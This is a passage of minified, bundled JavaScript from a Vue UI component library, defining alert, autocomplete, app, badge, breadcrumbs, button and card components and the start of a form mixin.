    ], 64)) : Us(e.$slots, "default", { key: 1 })
  ], 2)) : ji("", !0);
}
const lu = {
  name: "w-alert",
  props: {
    modelValue: { default: !0 },
    // Show or hide.
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    icon: { type: String },
    iconOutside: { type: Boolean },
    plain: { type: Boolean },
    dismiss: { type: Boolean },
    bold: { type: Boolean },
    // Types (with icon).
    success: { type: Boolean },
    info: { type: Boolean },
    warning: { type: Boolean },
    error: { type: Boolean },
    // Sizes.
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    // Borders.
    border: { type: Boolean },
    borderLeft: { type: Boolean },
    borderRight: { type: Boolean },
    borderTop: { type: Boolean },
    borderBottom: { type: Boolean },
    outline: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "close"],
  data() {
    return {
      show: this.modelValue
    };
  },
  computed: {
    typeIcon() {
      return this.type === "success" && "wi-check-circle" || this.type === "warning" && "wi-warning-circle" || this.type === "error" && "wi-cross-circle" || this.type === "info" && "wi-info-circle";
    },
    type() {
      return this.success && "success" || this.info && "info" || this.warning && "warning" || this.error && "error" || null;
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || null;
    },
    hasSingleBorder() {
      return this.borderLeft || this.borderRight || this.borderTop || this.borderBottom;
    },
    classes() {
      const e = this.bgColor || this.plain && this.type, t = this.color || !this.plain && this.type || !e && "primary";
      return {
        [`${e}--bg w-alert--bg`]: e,
        [t]: t,
        [`size--${this.presetSize}`]: this.presetSize,
        [`w-alert--${this.type}`]: this.type,
        "w-alert--has-icon": this.type || this.icon || this.dismiss,
        "w-alert--icon-outside": this.iconOutside,
        "w-alert--plain": this.type && this.plain,
        "w-alert--outline": this.outline,
        "w-alert--tile": this.tile,
        "w-alert--round": this.round,
        "w-alert--one-border": this.hasSingleBorder || this.iconOutside,
        "w-alert--border-left": this.borderLeft || this.iconOutside,
        "w-alert--border-right": this.borderRight,
        "w-alert--border-top": this.borderTop,
        "w-alert--border-bottom": this.borderBottom,
        "w-alert--border": this.border && !this.hasSingleBorder,
        "w-alert--shadow": this.shadow,
        "w-alert--bold": this.bold
      };
    }
  },
  watch: {
    modelValue(e) {
      this.show = e;
    }
  }
}, ru = /* @__PURE__ */ b(lu, [["render", su]]), Ys = window.Vue.renderList, Gs = window.Vue.Fragment, Be = window.Vue.openBlock, Ee = window.Vue.createElementBlock, No = window.Vue.renderSlot, Ao = window.Vue.createElementVNode, Js = window.Vue.resolveComponent, Qs = window.Vue.withModifiers, Zs = window.Vue.createVNode, Ot = window.Vue.createCommentVNode, au = window.Vue.toHandlers, du = window.Vue.mergeProps, Lo = window.Vue.normalizeClass, uu = window.Vue.withCtx, cu = window.Vue.normalizeStyle, hu = { class: "w-autocomplete__selection" }, pu = ["innerHTML"], fu = ["innerHTML"], mu = ["value"], wu = ["onClick"], gu = ["innerHTML"], bu = ["innerHTML"];
function yu(e, t, o, n, s, i) {
  const l = Js("w-button"), r = Js("w-transition-slide-fade");
  return Be(), Ee("div", {
    class: Lo(["w-autocomplete", i.classes]),
    onClick: t[5] || (t[5] = (...a) => i.onClick && i.onClick(...a)),
    style: cu(e.$attrs.style)
  }, [
    e.selection.length ? (Be(!0), Ee(Gs, { key: 0 }, Ys(e.selection, (a, d) => (Be(), Ee("div", hu, [
      No(e.$slots, "selection", {
        item: a,
        unselect: (c) => i.unselectItem(c)
      }, () => [
        Ao("span", {
          innerHTML: a[o.itemLabelKey]
        }, null, 8, pu),
        Zs(l, {
          onClick: Qs((c) => i.unselectItem(d), ["stop"]),
          icon: "wi-cross",
          xs: "",
          text: "",
          color: "currentColor"
        }, null, 8, ["onClick"])
      ])
    ]))), 256)) : Ot("", !0),
    !e.selection.length && !e.keywords && o.placeholder ? (Be(), Ee("div", {
      key: 1,
      class: "w-autocomplete__placeholder",
      innerHTML: o.placeholder
    }, null, 8, fu)) : Ot("", !0),
    Ao("input", du({
      class: "w-autocomplete__input",
      ref: "input",
      value: e.keywords
    }, au(i.inputEventListeners, !0), i.inputAttrs), null, 16, mu),
    Zs(r, null, {
      default: uu(() => [
        e.menuOpen ? (Be(), Ee("ul", {
          key: 0,
          class: "w-autocomplete__menu",
          ref: "menu",
          onMousedown: t[1] || (t[1] = (a) => e.menuIsBeingClicked = !0),
          onMouseup: t[2] || (t[2] = (...a) => i.setEndOfMenuClick && i.setEndOfMenuClick(...a)),
          onTouchstart: t[3] || (t[3] = (a) => e.menuIsBeingClicked = !0),
          onTouchend: t[4] || (t[4] = (...a) => i.setEndOfMenuClick && i.setEndOfMenuClick(...a))
        }, [
          (Be(!0), Ee(Gs, null, Ys(i.filteredItems, (a, d) => (Be(), Ee("li", {
            key: d,
            onClick: Qs((c) => (i.selectItem(a), e.$emit("item-click", a)), ["stop"]),
            class: Lo({ highlighted: e.highlightedItem === a.uid })
          }, [
            No(e.$slots, "item", {
              item: a,
              highlighted: e.highlightedItem === a.uid
            }, () => [
              Ao("span", {
                innerHTML: a[o.itemLabelKey]
              }, null, 8, gu)
            ])
          ], 10, wu))), 128)),
          i.filteredItems.length ? Ot("", !0) : (Be(), Ee("li", {
            key: 0,
            class: Lo(["w-autocomplete__no-match", { "w-autocomplete__no-match--default": !e.$slots.noMatch }])
          }, [
            No(e.$slots, "no-match", {}, () => [
              Ao("div", {
                class: "caption",
                innerHTML: o.noMatch ?? "No match."
              }, null, 8, bu)
            ])
          ], 2)),
          e.$slots["extra-item"] ? (Be(), Ee("li", {
            key: 1,
            class: Lo(["w-autocomplete__extra-item", { highlighted: e.highlightedItem === "extra-item" }]),
            onClick: t[0] || (t[0] = (...a) => i.selectExtraItem && i.selectExtraItem(...a))
          }, [
            No(e.$slots, "extra-item")
          ], 2)) : Ot("", !0)
        ], 544)) : Ot("", !0)
      ]),
      _: 3
    })
  ], 6);
}
const vu = {
  name: "w-autocomplete",
  inheritAttrs: !1,
  // The attrs should only be added to the input not the wrapper.
  props: {
    items: { type: Array, required: !0 },
    modelValue: { type: [String, Number, Array] },
    // String or Number if single selections, Array if multiple.
    placeholder: { type: String },
    openOnKeydown: { type: Boolean },
    // By default the menu is always open for selection.
    multiple: { type: Boolean },
    // When multiple is on, prevents duplicate items selections by default, unless this is set to true.
    allowDuplicates: { type: Boolean },
    noMatch: { type: String },
    // Contains the unique selection value for each item.
    // Can be a numeric ID, a slug, etc. (outside of Wave UI)
    itemValueKey: { type: String, default: "value" },
    // Contains the string to display for each item.
    itemLabelKey: { type: String, default: "label" },
    // Contains the string to search keywords into for each item.
    // This can for instance be an aggregation of multiple fields (outside of Wave UI).
    itemSearchableKey: { type: String, default: "searchable" }
  },
  // item-select is also from keyboard, 'item-click' may be useful for mouseenter mouseleave events.
  emits: ["update:modelValue", "input", "focus", "blur", "keydown", "item-click", "item-select", "extra-item-select"],
  data: () => ({
    keywords: "",
    selection: [],
    menuOpen: !1,
    highlightedItem: null,
    // The focus-blur events occur more times than it should emit to the outside due to the menu
    // item clicking. So keep the focus on as long as the user is interacting with the autocomplete.
    menuIsBeingClicked: !1
  }),
  computed: {
    // Keep the autocomplete matching as fast as possible by caching optimized search strings.
    normalizedKeywords() {
      return this.normalize(this.keywords);
    },
    // Keep the autocomplete matching as fast as possible by caching optimized search strings.
    optimizedItemsForSearch() {
      return this.items.map((e, t) => ({
        ...e,
        uid: t,
        searchable: this.normalize(e[this.itemSearchableKey] || "")
      }));
    },
    filteredItems() {
      let e = this.optimizedItemsForSearch;
      const t = (o) => !this.selection.find((n) => n.uid === o.uid);
      return this.keywords ? e = e.filter((o) => o.searchable.includes(this.normalizedKeywords) ? this.multiple && !this.allowDuplicates ? t(o) : !0 : !1) : this.multiple && !this.allowDuplicates && (e = e.filter(t)), e;
    },
    highlightedItemIndex() {
      return this.highlightedItem === null ? -1 : this.highlightedItem === "extra-item" ? this.filteredItems.length : this.filteredItems.findIndex((e) => e.uid === this.highlightedItem);
    },
    wrapperAttrs() {
      const { style: e, class: t } = this.$attrs;
      return { style: e, class: t };
    },
    inputAttrs() {
      const { style: e, class: t, ...o } = this.$attrs;
      return o;
    },
    inputEventListeners() {
      return {
        input: (e) => {
          this.keywords = e.target.value;
        },
        focus: (e) => {
          this.menuIsBeingClicked || (this.onFocus(e), this.$emit("focus", e));
        },
        blur: (e) => {
          this.menuIsBeingClicked || this.$emit("blur", e);
        },
        keydown: (e) => {
          this.onKeydown(e), this.$emit("keydown", e);
        },
        drop: this.onDrop,
        compositionstart: this.onCompositionStart,
        compositionupdate: this.onCompositionUpdate
      };
    },
    classes() {
      return {
        "w-autocomplete--open": this.menuOpen,
        "w-autocomplete--filled": this.selection.length,
        "w-autocomplete--has-keywords": this.keywords,
        "w-autocomplete--empty": !this.selection.length && !this.keywords,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    }
  },
  methods: {
    // Replace all the accents and non-latin characters with equivalent letters. E.g. é -> e.
    normalize(e) {
      return e.toLowerCase().normalize("NFKD").replace(/\p{Diacritic}/gu, "").replace(/œ/g, "oe");
    },
    // Selection can be made from click or enter key.
    selectItem(e) {
      this.multiple || (this.selection = []), this.selection.push(e), this.highlightedItem = e.uid, this.keywords = "";
      const t = this.multiple ? this.selection.map((o) => o[this.itemValueKey]) : e[this.itemValueKey];
      this.$emit("item-select", e), this.$emit("update:modelValue", t), this.$emit("input", t), this.$refs.input.focus(), this.multiple || this.closeMenu();
    },
    unselectItem(e) {
      this.selection.splice(e ?? this.selection.length - 1, 1), this.highlightedItem = null, this.$emit("update:modelValue", null), this.$emit("input", null), this.$refs.input.focus();
    },
    selectExtraItem() {
      this.keywords = "", this.$emit("extra-item-select"), this.closeMenu();
    },
    setEndOfMenuClick() {
      setTimeout(() => this.menuIsBeingClicked = !1, 100);
    },
    onClick() {
      this.openOnKeydown || this.openMenu(), this.$refs.input.focus();
    },
    onFocus() {
      this.openOnKeydown || this.openMenu();
    },
    // Can be triggered by a click outside the autocomplete, or by a tab key.
    // It should not be simply triggered by input blur, because when we click a menu item it will
    // blur the input for a few ms before we refocus it.
    // onBlur () {
    //   this.closeMenu()
    // },
    onKeydown(e) {
      const t = this.filteredItems.length + (this.$slots["extra-item"] ? 1 : 0);
      if ((!this.openOnKeydown || (this.keywords || e.key.length === 1) && !this.menuOpen) && this.openMenu(), e.keyCode === 9)
        this.closeMenu();
      else if (e.keyCode === 8 && (!this.keywords || !e.target.selectionStart && !e.target.selectionEnd))
        this.unselectItem();
      else if (e.keyCode === 13)
        e.preventDefault(), this.highlightedItem === "extra-item" ? this.selectExtraItem() : this.highlightedItemIndex >= 0 && this.selectItem(this.filteredItems[this.highlightedItemIndex]);
      else if ([38, 40].includes(e.keyCode)) {
        e.preventDefault();
        let o = this.highlightedItemIndex;
        o === -1 ? o = e.keyCode === 38 ? t - 1 : 0 : o = (o + (e.keyCode === 38 ? -1 : 1) + t) % t, this.$slots["extra-item"] && o === t - 1 ? this.highlightedItem = "extra-item" : this.highlightedItem = this.filteredItems[o]?.uid || 0;
        const n = this.$refs.menu;
        if (n)
          if (this.$slots["extra-item"] && o === t - 1)
            n.scrollTop = n.scrollHeight;
          else {
            const { offsetHeight: s, offsetTop: i } = n.childNodes[o] || {};
            n.scrollTop + n.offsetHeight - s < i ? n.scrollTop = i - n.offsetHeight + s : n.scrollTop > i && (n.scrollTop = i);
          }
      } else
        !this.multiple && this.selection.length && e.key.length === 1 && e.preventDefault();
    },
    // On drag & drop of a text in the input field, don't paste if single selection and already selected.
    onDrop(e) {
      !this.multiple && this.selection.length && e.preventDefault();
    },
    // When starting a sequence of keys that produces a character.
    onCompositionStart(e) {
      !this.multiple && this.selection.length && e.target.setAttribute("readonly", !0);
    },
    onCompositionUpdate(e) {
      !this.multiple && this.selection.length && setTimeout(() => e.target.removeAttribute("readonly"), 200);
    },
    openMenu() {
      this.menuOpen || (this.menuOpen = !0, document.addEventListener("click", this.onDocumentClick));
    },
    closeMenu() {
      this.menuOpen = !1, document.removeEventListener("click", this.onDocumentClick);
    },
    onDocumentClick(e) {
      !this.$el.contains(e.target) && !this.$el.isSameNode(e.target) && this.closeMenu();
    }
  },
  created() {
    this.modelValue && (Array.isArray(this.modelValue) ? this.modelValue : [this.modelValue]).forEach((t) => {
      this.selection.push(this.optimizedItemsForSearch.find((o) => o[this.itemValueKey] === +t));
    });
  },
  beforeUnmount() {
    document.removeEventListener("click", this.onDocumentClick);
  },
  watch: {
    modelValue(e) {
      this.selection = [], e && (Array.isArray(e) ? e : [e]).forEach((o) => {
        this.selection.push(this.optimizedItemsForSearch.find((n) => n[this.itemValueKey] === +o));
      });
    }
  }
}, _u = /* @__PURE__ */ b(vu, [["render", yu]]), Cu = window.Vue.renderSlot, ku = window.Vue.openBlock, Vu = window.Vue.createElementBlock, Su = { class: "w-app" };
function $u(e, t, o, n, s, i) {
  return ku(), Vu("div", Su, [
    Cu(e.$slots, "default")
  ]);
}
const Bu = {
  name: "w-app",
  // Keep the props for the API documentation.
  props: {
    block: { type: Boolean },
    row: { type: Boolean },
    alignCenter: { type: Boolean },
    alignEnd: { type: Boolean },
    justifyCenter: { type: Boolean },
    justifyEnd: { type: Boolean },
    justifySpaceBetween: { type: Boolean },
    justifySpaceAround: { type: Boolean },
    justifySpaceEvenly: { type: Boolean },
    textCenter: { type: Boolean },
    textRight: { type: Boolean }
  }
}, Eu = /* @__PURE__ */ b(Bu, [["render", $u]]), el = window.Vue.renderSlot, Tu = window.Vue.toDisplayString, Iu = window.Vue.createTextVNode, tl = window.Vue.createCommentVNode, xu = window.Vue.normalizeClass, Ru = window.Vue.normalizeStyle, ol = window.Vue.openBlock, il = window.Vue.createElementBlock, Pu = window.Vue.Transition, Du = window.Vue.withCtx, Nu = window.Vue.createVNode, Au = { class: "w-badge-wrap" };
function Lu(e, t, o, n, s, i) {
  return ol(), il("div", Au, [
    el(e.$slots, "default"),
    Nu(Pu, {
      name: `${o.transition}`
    }, {
      default: Du(() => [
        o.modelValue ? (ol(), il("div", {
          key: 0,
          class: xu(["w-badge", i.classes]),
          style: Ru(i.styles),
          "aria-atomic": "true",
          "aria-label": "Badge",
          "aria-live": "polite",
          role: "status"
        }, [
          o.dot ? tl("", !0) : el(e.$slots, "badge", { key: 0 }, () => [
            Iu(Tu(o.modelValue === !0 ? "" : o.modelValue || ""), 1)
          ])
        ], 6)) : tl("", !0)
      ]),
      _: 3
    }, 8, ["name"])
  ]);
}
const Mu = {
  name: "w-badge",
  props: {
    modelValue: { default: !0 },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    top: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    bottom: { type: Boolean },
    overlap: { type: Boolean },
    inline: { type: Boolean },
    color: { type: String },
    size: { type: [Number, String] },
    bgColor: { type: String, default: "primary" },
    badgeClass: { type: String },
    outline: { type: Boolean },
    shadow: { type: Boolean },
    dot: { type: Boolean },
    round: { type: Boolean },
    transition: { type: String, default: "fade" },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    position() {
      return [
        this.top && "top" || this.bottom && "bottom" || "top",
        this.left && "left" || this.right && "right" || "right"
      ];
    },
    classes() {
      const e = this.$slots.badge && this.$slots.badge().map((t) => t.children).join("");
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        [this.badgeClass]: this.badgeClass || null,
        "w-badge--round": this.round || (e || this.modelValue + "" || "").length < 2,
        "w-badge--dark": this.dark,
        "w-badge--light": this.light,
        "w-badge--outline": this.outline,
        "w-badge--inline": this.inline,
        "w-badge--shadow": this.shadow,
        "w-badge--overlap": this.overlap,
        "w-badge--dot": this.dot,
        [`size--${this.presetSize}`]: this.presetSize && !this.forcedSize,
        [`w-badge--${this.position.join(" w-badge--")}`]: !0
      };
    },
    styles() {
      return this.forcedSize && `font-size: ${this.forcedSize}`;
    }
  }
}, Ou = /* @__PURE__ */ b(Mu, [["render", Lu]]), zu = window.Vue.renderList, Hi = window.Vue.Fragment, Te = window.Vue.openBlock, ht = window.Vue.createElementBlock, qi = window.Vue.renderSlot, zt = window.Vue.normalizeClass, Fu = window.Vue.createCommentVNode, Ku = window.Vue.toDisplayString, Wu = window.Vue.createTextVNode, ju = window.Vue.resolveComponent, nl = window.Vue.withCtx, Ui = window.Vue.createBlock, sl = window.Vue.resolveDynamicComponent, Hu = ["innerHTML"];
function qu(e, t, o, n, s, i) {
  const l = ju("w-icon");
  return Te(), ht("div", {
    class: zt(["w-breadcrumbs", i.classes])
  }, [
    (Te(!0), ht(Hi, null, zu(o.items, (r, a) => (Te(), ht(Hi, null, [
      a && e.$slots.separator ? (Te(), ht("span", {
        class: zt(["w-breadcrumbs__separator", o.separatorColor]),
        key: `${a}a`
      }, [
        qi(e.$slots, "separator", { index: a })
      ], 2)) : a ? (Te(), Ui(l, {
        class: zt(["w-breadcrumbs__separator", o.separatorColor]),
        key: `${a}b`
      }, {
        default: nl(() => [
          Wu(Ku(o.icon), 1)
        ]),
        _: 2
      }, 1032, ["class"])) : Fu("", !0),
      r[o.itemRouteKey] && (a < o.items.length - 1 || o.linkLastItem) ? (Te(), ht(Hi, { key: 2 }, [
        e.$slots.item ? (Te(), Ui(sl(i.hasRouter ? "router-link" : "a"), {
          class: zt(["w-breadcrumbs__item", o.color || null]),
          key: `${a}c`,
          to: i.hasRouter && r[o.itemRouteKey],
          href: r[o.itemRouteKey]
        }, {
          default: nl(() => [
            qi(e.$slots, "item", {
              item: r,
              index: a + 1,
              isLast: a === o.items.length - 1
            })
          ]),
          _: 2
        }, 1032, ["to", "href", "class"])) : (Te(), Ui(sl(i.hasRouter ? "router-link" : "a"), {
          class: zt(["w-breadcrumbs__item", o.color || null]),
          key: `${a}d`,
          to: i.hasRouter && r[o.itemRouteKey],
          href: r[o.itemRouteKey],
          innerHTML: r[o.itemLabelKey]
        }, null, 8, ["to", "href", "innerHTML", "class"]))
      ], 64)) : e.$slots.item ? qi(e.$slots, "item", {
        key: `${a}e`,
        item: r,
        index: a + 1,
        isLast: a === o.items.length - 1
      }) : (Te(), ht("span", {
        key: `${a}f`,
        innerHTML: r[o.itemLabelKey]
      }, null, 8, Hu))
    ], 64))), 256))
  ], 2);
}
const Uu = {
  name: "w-breadcrumbs",
  props: {
    items: { type: Array, required: !0 },
    linkLastItem: { type: Boolean },
    color: { type: String },
    // Applies on links.
    separatorColor: { type: String, default: "grey-light1" },
    icon: { type: String, default: "wi-chevron-right" },
    itemRouteKey: { type: String, default: "route" },
    itemLabelKey: { type: String, default: "label" },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  emits: [],
  computed: {
    hasRouter() {
      return "$router" in this;
    },
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    classes() {
      return {
        [`size--${this.size}`]: !0
      };
    }
  }
}, Xu = /* @__PURE__ */ b(Uu, [["render", qu]]), Yu = window.Vue.toDisplayString, Gu = window.Vue.createTextVNode, Ju = window.Vue.resolveComponent, Qu = window.Vue.normalizeProps;
window.Vue.guardReactiveProps;
const Xi = window.Vue.withCtx, Yi = window.Vue.openBlock, ll = window.Vue.createBlock, rl = window.Vue.mergeProps, Zu = window.Vue.createCommentVNode, al = window.Vue.renderSlot, dl = window.Vue.createElementVNode, ec = window.Vue.createElementBlock, tc = window.Vue.Transition, oc = window.Vue.createVNode, ic = window.Vue.resolveDynamicComponent, nc = {
  key: 0,
  class: "w-button__loader"
};
function sc(e, t, o, n, s, i) {
  const l = Ju("w-icon");
  return Yi(), ll(ic(!o.disabled && o.route ? "a" : "button"), rl({
    class: ["w-button", i.classes],
    type: !o.route && o.type,
    href: !o.disabled && o.route && (i.externalLink ? o.route : i.resolvedRoute) || null,
    disabled: !!o.disabled || null
  }, i.attrs, { style: i.styles }), {
    default: Xi(() => [
      o.icon ? (Yi(), ll(l, Qu(rl({ key: 0 }, o.iconProps || {})), {
        default: Xi(() => [
          Gu(Yu(o.icon), 1)
        ]),
        _: 1
      }, 16)) : al(e.$slots, "default", { key: 1 }),
      oc(tc, { name: "scale-fade" }, {
        default: Xi(() => [
          o.loading ? (Yi(), ec("div", nc, [
            al(e.$slots, "loading", {}, () => [
              t[0] || (t[0] = dl("svg", { viewBox: "0 0 40 40" }, [
                dl("circle", {
                  cx: "20",
                  cy: "20",
                  r: "18",
                  fill: "transparent",
                  stroke: "currentColor",
                  "stroke-width": "4",
                  "stroke-linecap": "round"
                })
              ], -1))
            ])
          ])) : Zu("", !0)
        ]),
        _: 3
      })
    ]),
    _: 3
  }, 16, ["type", "href", "class", "disabled", "style"]);
}
const lc = {
  // Fully handle the attrs and listeners manually for the case of a router link that has both a
  // route and onClick.
  inheritAttrs: !1,
  props: {
    color: { type: String },
    bgColor: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean },
    outline: { type: Boolean },
    text: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    route: { type: [String, Object] },
    // Creates a link.
    // Force use of `a` instead of router-link.
    // Router link does not go to a url starting with `#` with history mode.
    forceLink: { type: Boolean },
    type: { type: String, default: "button" },
    disabled: { type: Boolean },
    loading: { type: Boolean },
    // If an icon is passed, no text will display.
    icon: { type: String, default: null },
    iconProps: { type: Object, default: () => ({}) },
    // Positions.
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    zIndex: { type: [Number, String] },
    // Sizes.
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  emits: [],
  computed: {
    hasRouter() {
      return "$router" in this;
    },
    resolvedRoute() {
      return this.hasRouter ? this.$router.resolve(this.route).href : this.route;
    },
    attrs() {
      const e = this.route && this.hasRouter && !this.forceLink && !this.externalLink, t = (o) => {
        this.$attrs.onClick && this.$attrs.onClick(o), this.$router.push(this.route), o.stopPropagation(), o.preventDefault();
      };
      return {
        ...this.$attrs,
        onClick: !this.disabled && (e ? t : this.$attrs.onClick)
      };
    },
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    position() {
      return [
        this.top && "top" || this.bottom && "bottom" || "top",
        this.left && "left" || this.right && "right" || "right"
      ];
    },
    externalLink() {
      return /^(https?:)?\/\/|mailto:|tel:/.test(this.route);
    },
    classes() {
      return {
        // If no color / bg color is set, set a primary color by default.
        "primary--bg": !this.bgColor && !this.color && !(this.outline || this.text),
        primary: !this.bgColor && !this.color && !this.dark && (this.outline || this.text),
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-button--dark": this.dark,
        "w-button--light": this.light,
        "w-button--outline": this.outline,
        "w-button--text": this.text,
        "w-button--round": this.round,
        "w-button--tile": this.tile,
        "w-button--shadow": this.shadow,
        "w-button--loading": this.loading,
        "w-button--icon": this.icon,
        [`size--${this.size}`]: !0,
        "w-button--absolute": this.absolute,
        "w-button--fixed": this.fixed,
        [`w-button--${this.position.join(" w-button--")}`]: this.absolute || this.fixed
      };
    },
    styles() {
      return {
        width: (isNaN(this.width) ? this.width : `${this.width}px`) || null,
        height: (isNaN(this.height) ? this.height : `${this.height}px`) || null,
        zIndex: this.zIndex || this.zIndex === 0 || null
      };
    }
  }
}, rc = /* @__PURE__ */ b(lc, [["render", sc]]), Gi = window.Vue.renderSlot, ac = window.Vue.resolveComponent, dc = window.Vue.toHandlers, Ji = window.Vue.mergeProps, Ft = window.Vue.withCtx, uc = window.Vue.createVNode, cc = window.Vue.createElementVNode, hc = window.Vue.resolveDynamicComponent, ul = window.Vue.normalizeProps;
window.Vue.guardReactiveProps;
const cl = window.Vue.openBlock, hl = window.Vue.createBlock;
window.Vue.createCommentVNode;
const pc = ["innerHTML"];
function fc(e, t, o, n, s, i) {
  const l = ac("button-partial");
  return o.tooltip ? (cl(), hl(hc("w-tooltip"), ul(Ji({ key: 0 }, o.tooltipProps)), {
    activator: Ft(({ on: r }) => [
      uc(l, Ji(i.buttonProps, dc(r)), {
        default: Ft(() => [
          Gi(e.$slots, "default")
        ]),
        _: 2
      }, 1040)
    ]),
    default: Ft(() => [
      cc("div", { innerHTML: o.tooltip }, null, 8, pc)
    ]),
    _: 3
  }, 16)) : (cl(), hl(l, ul(Ji({ key: 1 }, i.buttonProps)), {
    loading: Ft(() => [
      Gi(e.$slots, "loading")
    ]),
    default: Ft(() => [
      Gi(e.$slots, "default")
    ]),
    _: 3
  }, 16));
}
const mc = {
  name: "w-button",
  inheritAttrs: !1,
  // The attrs are only bound to the button-partial, not the root.
  props: {
    color: { type: String },
    bgColor: { type: String },
    dark: { type: Boolean },
    outline: { type: Boolean },
    text: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    tooltip: { type: String },
    tooltipProps: { type: Object, default: () => ({}) },
    route: { type: [String, Object] },
    // Creates a link.
    // Force use of `a` instead of router-link.
    // Router link does not go to a url starting with `#` with history mode.
    forceLink: { type: Boolean },
    type: { type: String, default: "button" },
    disabled: { type: Boolean },
    loading: { type: Boolean },
    // If an icon is passed, no text will display.
    icon: { type: String, default: null },
    iconProps: { type: Object, default: () => ({}) },
    // Positions.
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    zIndex: { type: [Number, String] },
    // Sizes.
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  components: { ButtonPartial: rc },
  emits: [],
  computed: {
    buttonProps() {
      const { tooltip: e, tooltipProps: t = {}, ...o } = this.$props;
      return { ...o, ...this.$attrs };
    }
  }
}, wc = /* @__PURE__ */ b(mc, [["render", fc]]), Ce = (e = {}) => (typeof e == "string" ? e = { [e]: !0 } : Array.isArray(e) && (e = { [e.join(" ")]: !0 }), e), Mo = window.Vue.renderSlot, Kt = window.Vue.normalizeClass, Wt = window.Vue.openBlock, Oo = window.Vue.createElementBlock, Qi = window.Vue.createCommentVNode, gc = window.Vue.resolveComponent, bc = window.Vue.mergeProps, yc = window.Vue.withCtx, vc = window.Vue.createBlock, _c = window.Vue.createElementVNode, Cc = ["innerHTML"];
function kc(e, t, o, n, s, i) {
  const l = gc("w-image");
  return Wt(), Oo("div", {
    class: Kt(["w-card", i.classes])
  }, [
    e.$slots.title ? (Wt(), Oo("div", {
      key: 0,
      class: Kt(["w-card__title", { "w-card__title--has-toolbar": e.$slots.title && i.titleHasToolbar, ...i.titleClasses }])
    }, [
      Mo(e.$slots, "title")
    ], 2)) : o.title ? (Wt(), Oo("div", {
      key: 1,
      class: Kt(["w-card__title", { "w-card__title--has-toolbar": e.$slots.title && i.titleHasToolbar, ...i.titleClasses }]),
      innerHTML: o.title
    }, null, 10, Cc)) : Qi("", !0),
    o.image ? (Wt(), vc(l, bc({
      key: 2,
      class: "w-card__image",
      src: o.image
    }, i.imgProps), {
      default: yc(() => [
        Mo(e.$slots, "image-content")
      ]),
      _: 3
    }, 16, ["src"])) : Qi("", !0),
    _c("div", {
      class: Kt(["w-card__content", i.contentClasses])
    }, [
      Mo(e.$slots, "default")
    ], 2),
    e.$slots.actions ? (Wt(), Oo("div", {
      key: 3,
      class: Kt(["w-card__actions", { "w-card__actions--has-toolbar": i.actionsHasToolbar }])
    }, [
      Mo(e.$slots, "actions")
    ], 2)) : Qi("", !0)
  ], 2);
}
const Vc = {
  name: "w-card",
  props: {
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    noBorder: { type: Boolean },
    tile: { type: Boolean },
    title: { type: String },
    image: { type: String },
    imageProps: { type: Object },
    titleClass: { type: [String, Object, Array] },
    contentClass: { type: [String, Object, Array] },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    titleClasses() {
      return Ce(this.titleClass);
    },
    contentClasses() {
      return Ce(this.contentClass);
    },
    titleHasToolbar() {
      const { title: e } = this.$slots;
      return e && e().map((t) => t.type.name).join("").includes("w-toolbar");
    },
    actionsHasToolbar() {
      const { actions: e } = this.$slots;
      return e && e().map((t) => t.type.name).join("").includes("w-toolbar");
    },
    imgProps() {
      return {
        tag: "div",
        ratio: 1 / 2,
        ...this.imageProps
      };
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-card--no-border": this.noBorder,
        "w-card--tile": this.tile,
        "w-card--shadow": this.shadow,
        "w-card--dark": this.dark,
        "w-card--light": this.light
      };
    }
  }
}, Sc = /* @__PURE__ */ b(Vc, [["render", kc]]), Se = {
  inject: {
    // Used in each form component to determine whether to use the w-form-element wrap or not.
    // So, if a form component is in a form, use the w-form-element wrap.
    formRegister: { default: null },
    // If the form is disabled or readonly, apply to all the form components.
    formProps: { default: () => ({ disabled: !1, readonly: !1 }) }
  },
  props: {
    name: { type: String },
    // When sending data through form.
    disabled: { type: Boolean },
    readonly: { type: Boolean },
